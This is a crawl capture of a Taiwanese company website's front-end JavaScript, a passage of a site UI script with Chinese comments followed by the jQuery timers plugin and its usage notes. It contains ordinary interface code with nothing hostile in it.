		//eval("autosize={"+$(this).attr("autosize")+'}');
		if ($(this).parent().find("span").size()>0) {
			autosize.width=$(this).parent().css("width").replace("px","")-3;
			autosize.height=$(this).parent().css("height").replace("px","")-3;
		} else if ($(this).parent().parent().find("span").size()>0) {
			autosize.width=$(this).parent().parent().css("width").replace("px","")-3;
			autosize.height=$(this).parent().parent().css("height").replace("px","")-3;
		}		
		var x = autosize.width/_width*100;
		var y = autosize.height/_height*100;
		if (y>x) y=x;
		if (x>100 && y>100) y=100;
		$(this).css("width",Math.floor(_width*y/100));
		$(this).css("height",Math.floor(_height*y/100));
	});
	
});

$(function(){
	/**
	 *	滑鼠動作
	 */
	$('.JsMouseAction').mouseover(function(){
		$(this).removeClass('mouseout').addClass('mouseover');
	});
	$('.JsMouseAction').mouseout(function(){
		$(this).removeClass('mouseover').addClass('mouseout');
	});
	
	/**go top*/
	 $("#gotop").click(function(){
        jQuery("html,body").animate({
            scrollTop:0
        },1000);
    });
	  $(window).scroll(function() {
        if ( $(this).scrollTop() > 750){
            $('#gotop').fadeIn("fast");
        } else {
            $('#gotop').stop().fadeOut("fast");
        }
    });
	
	/**
	 *	簡繁切換
	 */
	if ($('#translateLink').size()>0) {
		var defaultEncoding = 1;
		var translateDelay = 0;
		var cookieDomain = $("#domainname").val();
		var msgToTraditionalChinese = "繁體";
		var msgToSimplifiedChinese = "簡體";
		var translateButtonId = "translateLink";
		translateInitilization();
	}
	
	/**
	 *	主功能標示，用法：在ul加上　class="jsddm"
	 */
    var pathname=location.pathname.split('/');
	pathname=pathname[pathname.length-1];
	$('.jsddm > li').each(function(){
		var _href=$(this).find("a").attr("href").split('?');
		_href=_href[0];
		if (_href==pathname) {
			$(this).find("a").addClass("liched");
		}
		$(this).find("li").each(function(){
			var _href=$(this).find("a").attr("href").split('?');
			_href=_href[0];
			if (_href==pathname) {
				$(this).parent().parent().find("a").addClass("liched");
			}
		});
	});
	
	/**
	 *	多層選單，用法： class="sf-menu"
	 */
	if ($('.sf-menu').size()>0) {
		$('.sf-menu').superfish();
	}
	
	/**
	 *	自動把字串多出來的字元變成... 用法:class="truncate" length="10"
	 */
	$('.truncate').each(function(){
		var _len=$(this).attr("length");
		var _txt=$(this).text();
		var _txt2=_txt.substring(0,_len);
		if (_txt!=_txt2)
			$(this).text(_txt2+'...');
	});
	
	/**
	 *	點圖放大 用法: 在外層加上 class="chpic" param="target:'product_picture'"
	 */
	$('.chpic a').click(function(){
		var param;
		eval("param={"+$(".chpic").attr("param")+'}');
		var src=$(this).attr("href");
		$("#"+param.target).attr({src:src});
		return false;
	});

	/**
	 *	Flash呼叫 需載入swfobject，用法：在外層加上 id="flash1" class="flash" param="target:'{$templates_dir}/flash/index.swf',width:990,height:297"
	 */
	var param;
	if ($('.flash').size()>0) {
		$('.flash').each(function(){
			eval("param={"+$(this).attr("param")+'}');
			var flashvars = '';
			var params=new Object();
			params.wmode="transparent";
			var attributes = ''; 
			swfobject.embedSWF(param.target, $(this).attr("id"), param.width, param.height, "9.0.0", "js/swfobject/expressInstall.swf", flashvars, params, attributes);										 
		});
		
	}

	/**
	 *	啟用png24，用法：加上 class="f"
	 */
	if ($('.f').size()>0) {
		$('.f').ifixpng();
	}
	
	/**
	 * Banner輪播
	 */
	if ($('.slideshow').size()>0) {
		$('.slideshow').cycle({
			fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
		});
	}
	
	
	var lang_id=$("#LangListTime").text();
	$("#LangListTime").everyTime('50ms', function(i) {
		var google_lang=$.cookie("googtrans")?$.cookie("googtrans"):'1';
		google_lang=google_lang.split('/');
		google_lang=google_lang[google_lang.length-1];
		var google_lang_id=1;
		if (google_lang=='en') {
			google_lang_id=3;
		} else if (google_lang=='zh-CN') {
			google_lang_id=1;
		}
		if (google_lang_id!=lang_id) {
			lang_id=google_lang_id;
			location.href=location.href;
		}
	});
});


--- FILE ---
content_type: application/x-javascript
request_url: http://www.apac.com.tw/templates/s4/js/jquery/plugin/timers/timers.js
body_size: 1582
content:
/*
v1.2
*************************************************************
 *   everyTime(時間間隔, [計時器名稱], 函式名稱, [次數限制], [等待函式程序完成])
 *************************************************************
//每1秒執行函式test()
function test(){
   //do something...
}
$('body').everyTime('1s',test);
 
//每1秒執行
$('body').everyTime('1s',function(){
	//do something...
});
 
//每1秒執行，並命名計時器名稱為A
$('body').everyTime('1s','A',function(){
	//do something...
});
 
//每20秒執行，最多5次，並命名計時器名稱為B
$('body').everyTime('2das','B',function(){
	//do something...
},5);
 
//每20秒執行，無限次，並命名計時器名稱為C
//若時間間隔抵到，但函式程序仍未完成則需等待執行函式完成後再繼續計時
$('body').everyTime('2das','C',function(){
    //執行一個會超過20秒以上的程式
},0,true);
 
 ***********************************************************
 *   oneTime(時間間隔, [計時器名稱], 呼叫的函式
 ***********************************************************
//倒數10秒後執行
$('body').oneTime('1das',function(){
	//do something...
});
 
//倒數100秒後執行，並命名計時器名稱為D
$('body').oneTime('1hs','D',function(){
	//do something...
});
 
 ************************************************************
 *  stopTime ([計時器名稱], [函式名稱])
 ************************************************************
//停止所有的在$('body')上計時器
$('body').stopTime ();
 
//停止$('body')上名稱為A的計時器
$('body').stopTime ('A');
 
//停止$('body')上所有呼叫test()的計時器
$('body').stopTime (test);
*/

jQuery.fn.extend({
	everyTime: function(interval, label, fn, times, belay) {
		return this.each(function() {
			jQuery.timer.add(this, interval, label, fn, times, belay);
		});
	},
	oneTime: function(interval, label, fn) {
		return this.each(function() {
			jQuery.timer.add(this, interval, label, fn, 1);
		});
	},
	stopTime: function(label, fn) {
		return this.each(function() {
			jQuery.timer.remove(this, label, fn);
		});
	}
});

jQuery.extend({
	timer: {
		guid: 1,
		global: {},
		regex: /^([0-9]+)\s*(.*s)?$/,
		powers: {
			// Yeah this is major overkill...
			'ms': 1,
			'cs': 10,
			'ds': 100,
			's': 1000,
			'das': 10000,
			'hs': 100000,
			'ks': 1000000
		},
		timeParse: function(value) {
			if (value == undefined || value == null)
				return null;
			var result = this.regex.exec(jQuery.trim(value.toString()));
			if (result[2]) {
				var num = parseInt(result[1], 10);
				var mult = this.powers[result[2]] || 1;
				return num * mult;
			} else {
				return value;
			}
		},
		add: function(element, interval, label, fn, times, belay) {
			var counter = 0;
			
			if (jQuery.isFunction(label)) {
				if (!times) 
					times = fn;
				fn = label;
				label = interval;
			}
			
			interval = jQuery.timer.timeParse(interval);

			if (typeof interval != 'number' || isNaN(interval) || interval <= 0)
				return;

			if (times && times.constructor != Number) {
				belay = !!times;
				times = 0;
			}
			
			times = times || 0;
			belay = belay || false;
			
			if (!element.$timers) 
				element.$timers = {};
			
			if (!element.$timers[label])
				element.$timers[label] = {};
			
			fn.$timerID = fn.$timerID || this.guid++;
			
			var handler = function() {
				if (belay && this.inProgress) 
					return;
				this.inProgress = true;
				if ((++counter > times && times !== 0) || fn.call(element, counter) === false)
					jQuery.timer.remove(element, label, fn);
				this.inProgress = false;
			};
			
			handler.$timerID = fn.$timerID;
			
			if (!element.$timers[label][fn.$timerID]) 
				element.$timers[label][fn.$timerID] = window.setInterval(handler,interval);
			
			if ( !this.global[label] )
				this.global[label] = [];
			this.global[label].push( element );
			
		},
		remove: function(element, label, fn) {
			var timers = element.$timers, ret;
			
			if ( timers ) {
				
				if (!label) {
					for ( label in timers )
						this.remove(element, label, fn);
				} else if ( timers[label] ) {
					if ( fn ) {
						if ( fn.$timerID ) {
							window.clearInterval(timers[label][fn.$timerID]);
							delete timers[label][fn.$timerID];
						}
					} else {
						for ( var fn in timers[label] ) {
							window.clearInterval(timers[label][fn]);
							delete timers[label][fn];
						}
					}
					
					for ( ret in timers[label] ) break;
					if ( !ret ) {
						ret = null;
						delete timers[label];
					}
				}
				
				for ( ret in timers ) break;
				if ( !ret ) 
					element.$timers = null;
			}
		}
	}
});

if (jQuery.browser.msie)
	jQuery(window).one("unload", function() {
		var global = jQuery.timer.global;
		for ( var label in global ) {
			var els = global[label], i = els.length;
			while ( --i )
				jQuery.timer.remove(els[i], label);
		}
	});


